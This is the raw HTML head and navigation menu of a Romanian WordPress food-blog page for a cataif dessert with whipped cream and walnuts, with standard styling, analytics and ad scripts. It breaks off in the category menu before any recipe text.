

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zicemami.ro/cataif-cu-topping-de-frisca-si-nuci/
body_size: 72458
content:
<!DOCTYPE html>
<html lang="ro-RO">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zicemami.ro/xmlrpc.php" />
    <link rel="preload" as="font" href="https://zicemami.ro/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>CATAIF CU TOPPING DE FRIȘCĂ ȘI NUCI &#8211; Zice Mami</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="bSpHRicAyg_SJkiPnxwBvifZs08vhmeOnNarWAjoufg" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux" href="https://zicemami.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux comentarii" href="https://zicemami.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Zice Mami &raquo; CATAIF CU TOPPING DE FRIȘCĂ ȘI NUCI" href="https://zicemami.ro/cataif-cu-topping-de-frisca-si-nuci/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2Fcataif-cu-topping-de-frisca-si-nuci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2Fcataif-cu-topping-de-frisca-si-nuci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-4b331c57b581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://zicemami.ro/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://zicemami.ro/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://zicemami.ro/wp-content/fonts/d1c0f72255f373cdc76b6d2cb0d675e4.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://zicemami.ro/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1768506253" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<link rel="https://api.w.org/" href="https://zicemami.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zicemami.ro/wp-json/wp/v2/posts/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zicemami.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zicemami.ro/cataif-cu-topping-de-frisca-si-nuci/" />
<link rel='shortlink' href='https://wp.me/paUuql-k' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164961335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164961335-1');
</script>

<script data-ad-client="ca-pub-5296560650164705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5296560650164705&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="CATAIF CU TOPPING DE FRIȘCĂ ȘI NUCI" />
<meta property="og:url" content="https://zicemami.ro/cataif-cu-topping-de-frisca-si-nuci/" />
<meta property="og:description" content="Un desert de inspirație turcească pe care l-am găsit, sub o formă simplă, într-o carte veche de bucate &#8211; de aici a plecat ideea! Am mâncat cataif de multe ori în restaurant, însă de fiecare d…" />
<meta property="article:published_time" content="2019-04-09T11:03:00+00:00" />
<meta property="article:modified_time" content="2019-05-16T12:51:52+00:00" />
<meta property="og:site_name" content="Zice Mami" />
<meta property="og:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0287.jpg?fit=1000%2C750&#038;ssl=1" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="CATAIF CU TOPPING DE FRIȘCĂ ȘI NUCI" />
<meta name="twitter:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/IMG_0287.jpg?fit=1000%2C750&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=270%2C270&#038;ssl=1" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20 single-format-standard wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Urmareste-ne</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://zicemami.ro/" class="custom-logo-link" rel="home"><img width="150" height="173" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/ZICEMAMI-LOGO-3-e1555928820206.png?fit=150%2C173&amp;ssl=1" class="custom-logo" alt="Zice Mami" decoding="async" /></a>
                    <p class="site-description">Rețete rapide și delicioase!</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://zicemami.ro//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
